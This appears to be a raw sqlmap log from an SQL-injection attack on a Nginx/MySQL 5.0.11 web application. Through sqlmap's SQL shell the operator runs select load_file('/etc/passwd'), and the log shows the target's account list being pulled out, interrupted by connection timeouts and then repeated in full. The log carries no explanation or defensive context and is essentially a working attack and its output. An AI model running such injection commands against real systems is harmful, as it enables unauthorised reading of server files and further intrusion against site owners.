 [16:57:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[16:57:28] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select load_file('/etc/passwd');
[16:57:46] [INFO] fetching SQL SELECT statement query output: 'select load_file('/etc/passwd')'
[16:57:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:57:46] [INFO] retrieved:
[16:57:46] [WARNING] reflective value(s) found and filtering out
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:
[16:59:50] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin syn
c:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/
[17:09:50] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/n
ologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbu
s:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/no
login haldaemon:x:68:68:HAL daemon:/:/sbin/nologin ntp:x:38:38
[17:26:48] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
::/etc/ntp:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nolo
gin arpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin uuidd:x:498:499:UUI
D generator helper daemon:/var/lib/libuuid:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin mysql:x:4
97:498:MySQL server:/var/lib/mysql:/bin/bash
select load_file('/etc/passwd');:    'root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nol
ogin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdo
wn:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucp
:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\ngopher:x:13:30:gopher:/var/goph
er:/sbin/nologin\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbi
n/nologin\nvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin\nabrt:x:173:173::/etc/abrt:/sbin/nologin\nhaldaemon:x:68:68:HAL daem
on:/:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/nologin\nsaslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin\npostfix:x:89:
89::/var/spool/postfix:/sbin/nologin\narpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/ssh
d:/sbin/nologin\nuuidd:x:498:499:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin\ntcpdump:x:72:72::/:/sbin/nologin\nnscd:x:28:28
:NSCD Daemon:/:/sbin/nologin\nmysql:x:497:498:MySQL server:/var/lib/mysql:/bin/bash\n'